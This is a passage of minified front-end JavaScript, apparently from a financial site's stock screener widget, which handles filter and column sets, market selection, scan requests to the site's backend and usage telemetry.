this.invalidateRequest(),(0,Ti.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const e=this.currentFieldSetId();e&&!this.getFieldSetById(e)&&this.settingsSaver.remove(this.settingKey+".fieldSetId");const t=this.currentFilterSetId();t&&!this.getFilterSetById(t)&&this.settingsSaver.remove(this.settingKey+".filterSetId")}isServerRender(){return window.initData.screener_metainfo&&window.initData.screener_data&&this._bridge.server_data}updateMetaInfo(e){Qe.index.disabled=!0,Qe.submarket.disabled=!0,"crypto"===this.screener_type&&(Qe.currency.useDefaultRange=!0,Qe.currency.disabled=!1);const t=new Set,o=this.markets||[this.market];Qe.is_primary.disabled=["crypto","forex"].includes(o[0]),e.fields.forEach((e=>{if("currency"===e.n&&e.r.forEach((e=>t.add(e))),e.n in Qe){if(Qe[e.n].type=e.t,"index"===e.n)return Qe.index.disabled=!1,Qe.index.sourceRange=e.r,void(Qe.index.range=Qe.index.sourceRange?Qe.index.sourceRange.map((e=>e.name)):[]);if("submarket"===e.n&&e.r.length>=1&&(e.r=e.r.filter((e=>""!==e)),e.r.length>0&&(Qe.submarket.disabled=!1)),!Qe[e.n].range&&Qe[e.n].useDefaultRange?Qe[e.n].range=Qe[e.n].defaultRange:Qe[e.n].useDefaultRange||(Qe[e.n].range=e.r),
"exchange"===e.n&&this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(Qe[e.n].range=this._getFilteredExchangesForWidget(Qe[e.n].range)),function(e,t){const o=(0,v.getMarketFieldValuesByScreenerType)(e.screener_type),i=(0,v.getMarketFieldValuesByScreenerType)(d.Stock).america;let n,r=[];for(const l of e.markets)o[l]&&(n=o[l][t]||i[t],n&&Array.isArray(n)&&(s=r,a=n,r=[...new Set([...s,...a])].sort(((e,t)=>e-t))));var s,a;Qe[t].values=n}(this,e.n),!1===Qe[e.n].sortable)return;e.t===hn.Price&&(Qe[e.n].additionalColumns?Qe[e.n].additionalColumns=Qe[e.n].additionalColumns.concat(Kr):Qe[e.n].additionalColumns=Kr),e.t===hn.Text&&(Qe[e.n].range=Qe[e.n].range.sort()),o=e,[hn.Number,hn.FundamentalPrice].includes(o.t)&&Qe[e.n].range&&!Qe[e.n].useDefaultRange&&(Qe[e.n].range=Qe[e.n].range.map((e=>Math.min(Math.max(e,this.minSafeInteger),this.maxSafeInteger))).sort(this.numericSorter)),Qe[e.n].values&&!Qe[e.n].range&&(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger]),Qe[e.n].values&&Qe[e.n].range&&(Qe[e.n].range[0]>Qe[e.n].values[0]&&(Qe[e.n].range[0]=Qe[e.n].values[0]),Qe[e.n].range[1]<Qe[e.n].values[Qe[e.n].values.length-1]&&(Qe[e.n].range[1]=Qe[e.n].values[Qe[e.n].values.length-1])),"range"!==Qe[e.n].control||Qe[e.n].values||Qe[e.n].range||(Qe[e.n].range=[this.minSafeInteger,this.maxSafeInteger],Qe[e.n].values=[this.minSafeInteger,0,this.maxSafeInteger])}else if(-1!==e.n.indexOf("|")){const t=e.n.split("|");Qe[t[0]]||(Qe[t[0]]={}),Qe[t[0]].customResolutions||(Qe[t[0]].customResolutions=[]),Qe[t[0]].customResolutions.push(t[1])}var o})),Pr(e.financial_currency,[...t],this._view),wt(this.markets),this.defaultFilterSets=bt}getMetaInfo(){if(this.isServerRender())return this.updateMetaInfo(JSON.parse(window.initData.screener_metainfo)),Promise.resolve();const e=this._getScanUrl("metainfo"),t=t=>({type:"POST",url:e,data:JSON.stringify({markets:this.markets}),beforeSend:()=>{null!==this._pendingPromise&&this._pendingPromise.abort()},success:e=>{this.updateMetaInfo(e),t()},dataType:"json",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}});return new Promise((e=>{this.loadingStart.fire(),this._pendingPromise=Or.ajax(t(e)).fail((e=>{"abort"!==e.statusText&&Hr.logError("Failed to load screener metainfo")})).always((()=>{this.loadingComplete.fire(),this._pendingPromise=null}))}))}fieldActive(e){return!(!Qe[e]||!Qe[e].value||"condition"!==Qe[e].control||"in_range"!==Qe[e].value.operator||2!==Qe[e].value.value.length)||!(!Qe[e]||!Qe[e].value||"condition"===Qe[e].control&&(!Qe[e].value.operator||"number"!=typeof Qe[e].value.value&&!Qe[e].value.value)||"range"===Qe[e].control&&Qe[e].value[0]===Qe[e].range[0]&&Qe[e].value[1]===Qe[e].range[1])}patchFiltersForMarketPages(e){let t={russia:[{left:"typespecs",operation:"has_none_of",right:"foreign-issuer"}],brazil:[{left:"typespecs",operation:"has_none_of",right:"odd"}],thailand:[{left:"typespecs",operation:"has_none_of",right:"foreign"}],uk:[{left:"typespecs",operation:"has_none_of",right:"cdi"},{left:"exchange",operation:"equal",right:"LSE"}]
}[this.markets[0]];if(["sector","industry"].includes(this.screener_type)&&t&&(t=t.filter((e=>"exchange"!==e.left))),!t||0===t.length)return e;const o=(0,gr.default)(e);if(!e.filter)return o.filter=[...t],o;for(const e of t){0===o.filter.filter((t=>(0,wo.default)(t,e))).length&&o.filter.push(e)}return o}getScannerParams(e){let t=null,o=null,i=null,n={};if(e){const r=this.getFilterSetById(e);t=r.content.sort_field,o=r.content.filters||{},i=Object.keys(r.content.filters||{}),n=r.content.options}else i=Object.keys(Qe).filter((e=>this.fieldActive(e))),n=this._options;t||(t=this._sortField.value()||this._initialSortField);const r={filter:[],_groups:[],options:n};for(let e=0;e<i.length;++e){const t=i[e];if("condition"===Qe[t].control&&!Qe[t].value)continue;if("name"===t&&Array.isArray(Qe[t].value)){let e=!1;const o=Qe[t].value;for(let t=0;t<o.length;++t)if("nequal"===o[t].operator){e=!0;break}if(e)continue}const n=Qe[t].groupFilter?r._groups:r.filter;let s=ot(t,Qe[t].value,o,this.selectedIntervalId);if(s.filter2Flag&&(s.filter2AndPart.length&&(r.filter2||(r.filter2={operator:"and",operands:[]}),r.filter2.operands.push({operation:{operator:"or",operands:s.filter2AndPart.map((e=>({expression:e})))}})),s=s.filter),Array.isArray(s))for(let e=0;e<s.length;++e)n.push(s[e]);else n.push(s)}if(this.filterSetChanged.fire(),this.eodRestriction.value()!==Qt.None&&(r.options.data_restrictions="PREV_BAR"),r.markets=this.markets,(0,Ti.isMarketPage)(this._bridge))return this.patchFiltersForMarketPages(r);const s=r.filter.filter((e=>"is_primary"===e.left));return s&&!1===s.left&&(r.filter=r.filter.filter((e=>"is_primary"!==e.left))),r}updateImpl(e,t,o,i=!0,n=!1,r=!1){if(t&&this._view.isEndReached())return;if(this._view.table.dragStarted.value())return;if((0,yr.isFeatureEnabled)("screener-maintenance"))return void this._view._popups.showMaintenanceDialog();const s=this.generateScanRequest(),a=[0,jr];s.range=a.slice(),i?(t&&this._currentItemsRange?(a[0]=this._currentItemsRange[1],a[1]=a[0]+jr,s.range[1]=a[1]):this._view.resetItems(),this._currentItemsRange=a):this._currentItemsRange?s.range[1]=this._currentItemsRange[1]:this._view.resetItems(),!t&&this._prevRequest&&(0,wo.default)(s,this._prevRequest)?"function"==typeof e&&!0===o&&e():(this._prevRequest=(0,f.clone)(s),"function"==typeof e&&e(),this.scan(s,t,n,r))}_getSymbols(){let e;switch(this.screener_type){case"forex":e=["forex"];break;case"sector":e=["sector"];break;case"industry":e=["industry"];break;case"continuous_futures":e=["futures"];break;default:e=this._bridge.types||[]}return{query:{types:e},tickers:this._tickers}}generateScanRequest(){const e=Object.assign({},this.getScannerParams());if(e.symbols=this._getSymbols(),e.columns=this.getRequestColumns(),e.sort={sortBy:I(this._sortField.value()||this._initialSortField,this.selectedIntervalId),sortOrder:this._sortDirection.value()||this._initialSortDirection},e.preset=this.preset,window.language&&(e.options||(e.options={}),e.options.lang=window.language),this._bridge.onWidget&&"forex"!==this.markets[0]){const t=(0,
v.getMarketsByScreenerType)(this.screener_type)[this.markets[0]];t&&t.stocks&&t.stocks.length&&(e.symbols.query.exchanges=t.stocks.map((e=>"NYSE ARCA"===e?"AMEX":e)),this._bridge.unavailableWidgetExchanges&&this._bridge.unavailableWidgetExchanges.length&&(e.symbols.query.exchanges=this._getFilteredExchangesForWidget(e.symbols.query.exchanges)))}if(e._groups.length>0&&(e.symbols.groups=e._groups),delete e._groups,"predefined_filter"===this.currentFilterSetId()){const t=this.getFilterSetById("predefined_filter");if(e.symbols||(e.symbols={}),(0,f.merge)(e.symbols,t.symbols),t.content&&t.content.filters)for(const[o,i]of Object.entries(t.content.filters))if(Array.isArray(i))for(let t=0;t<i.length;++t){const n=i[t];n.operator&&"nequal"===n.operator&&e.filter.push({left:o,operation:n.operator,right:n.value})}else{let t={};void 0!==i.operator&&void 0!==i.value?t={left:o,operation:i.operator,right:i.value}:void 0!==i&&void 0!==i.operator?(t={left:o,operation:i.operator},i.right&&void 0!==i.right&&(t.right=i.right)):void 0!==i&&(t={left:o,operation:"equal",right:i}),"earnings_release_next_date,earnings_release_date"===t.left&&(t.left="earnings_release_date,earnings_release_next_date");e.filter.some((e=>(0,wo.default)(t,e)||e.left===t.left&&e.operation===t.operation))||e.filter.push(t)}}for(let t=0;t<e.columns.length;++t)e.columns[t]=I(e.columns[t],this.selectedIntervalId);if(Qe[this.searchField].searchValue){const t={left:!Qe.description.disabled&&Qe.description.checked?`${this.searchField},description`:this.searchField,operation:"match",right:Qe[this.searchField].searchValue};e.filter.push(t)}if(this._bridge.screener_field_match&&e.filter.push({left:this._bridge.screener_field_match.field,operation:"match",right:this._bridge.screener_field_match.pattern}),this._bridge.hidden_filter&&(this._bridge.hidden_filter.filter&&(e.filter=e.filter.concat(this._bridge.hidden_filter.filter)),this._bridge.hidden_filter.options&&(e.options=Object.assign(e.options||{},this._bridge.hidden_filter.options))),this.switchFilter&&e.filter.push(this.switchFilter),this._currencySelect){const t=this._currencySelect.getPriceConversionObject();t&&(e.price_conversion=t)}return this.eodRestriction.value()!==Qt.None?e.options.data_restrictions="PREV_BAR":delete e.options.data_restrictions,e}getRequestColumns(){const e=[d.Stock,d.Sector,d.Industry].includes(this.screener_type)?["currency","fundamental_currency_code"]:[];return Array.from(new Set([...this.fieldsOrder.value(),...this._view.table.additionalColumns,...e]))}getDownloadData(){const e=this._prevRequest?(0,f.clone)(this._prevRequest):this.generateScanRequest();delete e.range;const t=this.fieldsOrder.value().slice(0);for(let o=0;o<t.length;++o){const i=t[o];e.columns[o]=I(i,this.selectedIntervalId)}return new Promise((t=>{this._sendScanRequest(JSON.stringify(e),(e=>{t(JSON.parse(e))}))}))}scan(e,t,o,i=!1){if(!i&&this._bridge.visible&&!0!==this._bridge.visible.value())return;const n=JSON.stringify(e);this.loading=!0,this.loadingStart.fire(t&&!o);const r=Date.now(),s=function(e){
const t=e.map(((e,t)=>[e,t]));return new Map(t)}(e.columns);if(this._bridge.isUnavailableWidgetMarket)return void this._view.display({data:[]},s);const a=(t,o)=>{this.loading=!1;const i=Date.now()-r,n=JSON.parse(t);this._shouldRerender(t,e)&&(this._view.display(n,s,o),this._prevScanData=t,this._prevRequestData=(0,f.clone)(e)),this.isServerRender()&&n.request&&(n.request.symbols&&n.request.symbols.tickers&&(this._initTickers=n.request.symbols.tickers,this._tickers=this._initTickers),this._options=n.request.options),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const e="error"===o?"error":"ok",t=void 0!==n.status&&0!==n.status?n.status:"error"===e?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:t,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:i,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${e}`)}},l=(e,t)=>{const o=Date.now()-r;this.loading=!1,this._view.display(e,s,t),this.loadingComplete.fire();if(null!==location.pathname.match(/earnings\/{0,1}$/i)&&!this.isServerRender()){const i="error"===t?"error":"ok",n=void 0!==e.status&&0!==e.status?e.status:"error"===i?400:200;wr.telemetry.sendReport("calendars","earnings_http_status",{value:n,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars","earnings_response_time_frame",{value:o,additional:{source:"ScreenerWidget"}}),wr.telemetry.sendReport("calendars",`earnings_${i}`)}};this.isServerRender()?a(window.initData.screener_data):this._markedSymbolsFilter&&this._markedSymbolsFilter.isActive()&&!this._tickers.length?this._view.display({data:[]},s):(this.scanRequest&&4!==this.scanRequest.readyState&&this.scanRequest.abort(),this.scanRequest=this._sendScanRequest(n,a),this.scanRequest.fail(l),this.trackEvent("Scan request"),window.initData.filter_id&&delete window.initData.filter_id)}preventPrevScanRequest(){this.loading&&this.scanRequest&&(this.scanRequest.abort(),this.scanRequest=null)}_shouldRerender(e,t){return!this._isPrevScanDataEqual(e)||!this._isPrevRequestDataEqual(t)}_isPrevScanDataEqual(e){return this._prevScanData===e}_isPrevRequestDataEqual(e){return(0,wo.default)(e,this._prevRequestData)}isFieldSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFieldSetId(),t=e&&this.getFieldSetById(e);if(!e||!t)return!0;const o=t.content.slice().filter(qr),i=this.fieldsOrder.value().slice().filter(qr),n=!Qe.type.disabled&&-1!==t.content.indexOf("type")!==Qe.type.checked,r=!Qe.description.disabled&&-1!==t.content.indexOf("description")!==Qe.description.checked;return o.join()!==i.join()||n||r}applyFieldSetContent(e){for(const t in Qe)Qe[t].checked=-1!==e.indexOf(t);this.fieldSetChanged.fire(e.filter((e=>!0!==Qe[e].hiddenColumn)))}applyFieldSetImpl(e,t,o=!0){const i=this.getFieldSetById(e),n=i.content.filter((e=>Qe[e]&&!Qe[e].disabled));if(this.applyFieldSetContent(n),t||this.update(),this._view.setFieldSet(e),
this.settingsSaver.setValue(this.settingKey+".fieldSetId",i.id,{forceFlush:!0}),this._view.updateFavoritesToolbar(),!t){const t=this.defaultFieldSets.find((t=>t.id===e))?e:"custom";this.trackEvent(`Apply field set ${t}`)}o&&this._sendXWindowEvent("screener.apply-field-set",JSON.stringify({setId:e,initial:t,settingKey:this.settingKey}))}applyFieldSet(e,t,i){t||i||!this.isFieldSetChanged()?this.applyFieldSetImpl(e,t):new Promise((e=>{this._bridge.onWidget?e():this._view._popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()}))})).then((()=>{this.applyFieldSetImpl(e,t)}))}isFilterSetChanged(){if(this._bridge.onWidget)return!1;const e=this.currentFilterSetId(),t=e&&this.getFilterSetById(e);if(!e||!t)return!0;const o=this.markets||[this.market];["forex","crypto"].includes(o[0])&&delete t.content.filters.is_primary;const i=this.currentFilterState(),n={};if(t.content.filters)for(const e of Object.keys(t.content.filters)){const o=t.content.filters[e],i=Be(o.operator),r=Be(o.value);(i&&r||!i&&!r)&&(n[e]=o)}if(t.content.options&&i.options){if(i.options.active_symbols_only!==t.content.options.active_symbols_only)return!0}const r=i.filters,s=Object.keys(n).concat(Object.keys(r)).filter(((e,t,o)=>o.indexOf(e)===t));for(let e=0;e<s.length;++e){const t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,wo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Qe){const o=Qe[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Qe[t].control&&o&&("object"==typeof o?"condition"===Qe[t].control?Be(o.operator)||Be(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),
e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Hr.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Qe)i.content.filters&&e in i.content.filters?("condition"===Qe[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Qe[e].value=(0,f.clone)(i.content.filters[e]),"submarket"!==e||!Qe[e].disabled&&this._isSubmarketRelevant(Qe[e])||(Qe[e].value=null),"is_primary"===e&&Qe[e].disabled&&(Qe[e].value=null),"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null),"exchange"!==e||this._isExchangeRelevant(Qe[e])||(Qe[e].value=null)):!1!==Qe[e].resettableFilter&&(Qe[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Qe.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),
o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,vr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Qt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,P);return(this._bridge.onWidget||(0,Cr.enabled)(to.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,Cr.getConfig)(to.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&L(e)?e:P}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=L(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>Pe[e]||e))}setSelectedGroups(e){const t=Object.keys(Pe),o=e.map((e=>t.find((t=>Pe[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){
const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,v.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,v.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Gn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Gn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,v.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(716801))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(60440))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Hr.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,wo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=g({screenerType:this.screener_type,isCompact:this.isServerRender(),markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,kr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,Ti.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Qt.None;if("stock"!==t)return Qt.None
;const s=(0,v.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Qt.None:Qt.Widget;if(n)return Qt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Gt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Yt(e))))?Qt.Site:Qt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=Xr[this.screener_type]||Xr.stock,this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Qe.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(882675))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,br.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 